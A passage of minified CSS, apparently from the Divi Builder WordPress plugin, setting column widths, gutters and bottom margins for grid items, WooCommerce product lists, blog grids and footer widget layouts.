.et_pb_gutters3.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:28.353%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:44.18%;margin-right:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.666%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .footer-widget{margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73.625%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:20.875%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64.833%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:29.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column{margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:4%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4{width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:5.479%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3{width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:6.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner 